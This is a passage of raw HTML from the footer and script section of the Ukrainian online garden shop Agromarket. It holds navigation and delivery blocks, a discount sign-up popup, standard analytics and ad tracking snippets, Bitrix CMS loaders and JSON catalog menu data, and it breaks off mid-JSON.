                    <span class="rate-sp">4.7</span> <span class="rev">16357  отзывов</span>
                </div>
            </div>
        </a>
    </div>
</div>

    <div class="bottom-block">
        <div class="cont">
            <div class="list-link">
                <span><a href="/franchise/">Франшиза</a></span>
                <span><a href="/news/">Блог</a></span>
                <span><a href="/about/">О нас</a></span>
                <span><a href="/contacts/">Контакты</a></span>
                <span><a href="/journal/">Электронный журнал</a></span>
                <span><a href="/how-to-order/">Как сделать заказ</a></span>
            </div>
            <div class="delivery">
    <div class="delivery-info">
        <noindex>
            <b>Доставка по всей Украине:</b>
        </noindex>
        <br>
    </div>
    <div class="method">
        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/d/np.png" alt="" width="267" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='meesr' loading="lazy" src="/local/templates/agro2024/img/new/meest.svg" alt="" width="40" height="40">
        </a>

        <a href="/payments-and-deliveries/" rel="nofollow">
            <img class='upost' loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/new/poshta.png" alt="" width="154" height="40">
        </a>

    </div>
</div>

            <div class="pay-accept">
    <p>Варианты онлайн оплаты: </p>
    <a class="pay-accept-img" target="_blank" href="/payments-and-deliveries/">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/visa.png" width="97" height="62">
        <img loading="lazy" src="//file.agro-market.net/local/templates/agro2024/img/pay/Mastercard_gray.png" width="60" height="37">
    </a>
    <div class="social-links">
    <a class="tic-toc" href="https://www.tiktok.com/@agro_market_ua" target="_blank" rel="nofollow"></a>
    <a class="viber" href="viber://pa?chatURI=agromarketchat" target="_blank" rel="nofollow"></a>
    <a class="facebook" href="https://www.facebook.com/agromarket.net" target="_blank" rel="nofollow"> </a>
    <a class="youtube" href="https://www.youtube.com/channel/UC8gUU0qR_LM0d_BSOsiLg5A?sub_confirmation=1" target="_blank" rel="nofollow"> </a>
    <a class="instagram" href="https://www.instagram.com/agro_market_ua/" target="_blank" rel="nofollow"></a>
        <a class="telegram" href="https://t.me/Agromarketchat_bot" target="_blank" rel="nofollow"> </a>
    <a class="threads" href="https://www.threads.net/@agro_market_ua" target="_blank" rel="nofollow"> </a>
</div>

</div>        </div>
    </div>
</footer>
<div style="clear: both;"></div>
<div class="copytight">
    <div>Agromarket.Copyright © 2013-2025. Все права защищены</div>
</div>
</div>

    <div id="totop"></div>
</div>

<div class="cover_chat">
    <div class="chat_sub">
        <div class="closer"></div>
        <ul>
            <li>
                <a href="https://m.me/agromarket.net" target="_blank">
                    <span class="facebook icon"></span>
                    Фейсбук
                </a></li>
            <li>
                <a href="https://t.me/Agromarketchat_bot" target="_blank">
                    <span class="telegram icon"></span>
                    Телеграм
                </a></li>

            <li><a href="viber://pa?chatURI=agromarketchat" target="_blank">
                    <span class="viber icon"></span>
                    Вайбер
                </a></li>
            <li>
                <a href="https://www.instagram.com/agro_market_ua/" target="_blank">
                    <span class="instagram icon"></span>
                    Інстаграм
                </a></li>
            <li><a rel="noindex" href="javascript:void(0)" class="jivochat">
                    <span class="chat-comments icon"></span>
                    Онлайн чат</a></li>
        </ul>
    </div>
    <div class="chat">
        <div class="text">ЧАТ</div>
        <img class="arrow" src="//file.agro-market.net/local/templates/agro2024/include/footer/chat2/arrow.png" alt="">
    </div>
</div>
<!--Esputnik-->

<!--End Esputnik-->
<div class="promo-cover cover_promo">
    <div class="promo-cover__subscription">
        <script id="promo_sub_tpl" type="text/html">
            <div class="promo-subscription__closer"></div>
            <div class="promo-subscription__title">
                <p>ОТРИМАЙТЕ</p>
                <p class="promo-subscription__title-text--yellow">МІНУС 450<span class="promo-subscription__title-text--small-note">грн</span></p>
                <p class="promo-subscription__title-text--extra-small-note">НА ПЕРШЕ ЗАМОВЛЕННЯ</p>
            </div>
            <div class="promo-subscription__text-wrapper">
                <div class="promo-subscription__form">
                    <div class="promo-subscription__form-result"></div>
                    <input type="text" id="promo_email" name="email" placeholder="ВАШ EMAIL" autocomplete="email">
                    <span class="promo-subscription__form-button" onclick="promoSubs()">ОТРИМАТИ</span>
                </div>
                <div class="promo-subscription__success-message">
                    <p>ВІДПРАВИЛИ<br/>ВАМ ЛИСТ ЗІ</p>
                    <p class="promo-subscription__success-message-text--yellow">ЗНИЖКОЮ 450<span class="promo-subscription__title-text--small-note">грн*</span></p>
                    <p class="promo-subscription__title-text--extra-small-note"><span>*</span> НА ПЕРШЕ ЗАМОВЛЕННЯ<br/>ВІД 900 ГРН ЗАСТОСУЄТЬСЯ<br/>ЗНИЖКА ДО 50%</p>
                </div>
            </div>
        </script>
    </div>
    <div class="promo">
        <div class="promo__text-block">
            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "В КОРЗИНЕ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Главная                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-bf09a5879e0057aa53539c42-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Корзина                    </span>
        </a>
                <a href="/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акции                    </span>
        </a>
                <a href="/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="bf09a5879e0057aa53539c42-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="bf09a5879e0057aa53539c42-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1764060292','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5583648a98add7f69a28c4b0a1d62e13'});</script><script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1764053631221059"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17640289231253"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/diamon/catalog.subscrible/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/hl_back_new.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_8b4328e2f30323acd51175efc7c3887f/template_8b4328e2f30323acd51175efc7c3887f_v1.js?1764028925417979"></script>
<script type="bf09a5879e0057aa53539c42-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_263cd32c30a5fc1956e47ebf43365339/page_263cd32c30a5fc1956e47ebf43365339_v1.js?176402892582942"></script>

<script type="bf09a5879e0057aa53539c42-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="bf09a5879e0057aa53539c42-text/javascript">var UserInfoES = {}</script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="bf09a5879e0057aa53539c42-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="bf09a5879e0057aa53539c42-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="bf09a5879e0057aa53539c42-text/javascript">
        window.__mobileMenuBanner = {
            link: '/catalog/cat/semena/',
            src: '/upload/iblock/3d5/5g2tx39014ju60uujmm9j48t5d3u0mid.jpg'
        };
    </script><script defer type="bf09a5879e0057aa53539c42-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/259\/8r8fg712vfn7i9vv7jfozyyl3sqfiu32.jpg","banner":"\/upload\/iblock\/d89\/rnuwnpapcoubott3ldril09gd0wsv8rw.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/b80\/bkwrc2546x3vlmcvgfi45geyfe266cdw.jpg","banner":"\/upload\/iblock\/16e\/dkmnkxptnq3kl0enul5a7t8tmzpar8kz.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/9e8\/2utmpj77ueqg8jmspwi4mxbosvrelpo2.jpg","banner":"\/upload\/iblock\/f22\/49a8bfs5fjlf5u3cwsj8axb7xfgh7sws.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/b1d\/8q2zzv893ywmm6bbwmf1cj788mz9uxr3.jpg","banner":"\/upload\/iblock\/1d9\/wt8deo56prd1ris3z2f8sqeci18wk6li.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/80a\/9igz0f4j6ezvhaoes05kxx5bzhitdc1a.jpg","banner":"\/upload\/iblock\/ae1\/prwckqtoipmsypy6dxsog756se2o1gpb.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/b6e\/fdvhizmezoy98b1h4hnv6i89gh2wo4nu.jpg","banner":"\/upload\/iblock\/9c0\/4uzkob22n2oqbr0dfksv62dpmod8ym73.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/fd8\/0wrtvb3d4oj1367esjkikzk7fi8gy1du.jpg","banner":"\/upload\/iblock\/98f\/syrxobxfurwkwsyiosg24ij2ch0tzfl6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/c9e\/4ua4yv9gwt3oyns8txpg8v7qixqcc6rq.jpg","banner":"\/upload\/iblock\/76f\/eypf9ahqldh9ug2e0imfyhvp3f81bzuc.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/a99\/s1ed2twdn50udviksggj57bhhw93jpv0.jpg","banner":"\/upload\/iblock\/6ee\/fpvcz9gzsszfurunlwkf5idnnoyv1xv8.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0427\u043e\u0440\u043d\u0430 \u041f'\u044f\u0442\u043d\u0438\u0446\u044f","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/865\/i65ft6mxp23triiky6roflgbf1el3x6x.jpg","banner":"\/upload\/iblock\/254\/hn1s3tfjc5ghiesyx2m3bs28p93r52ok.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 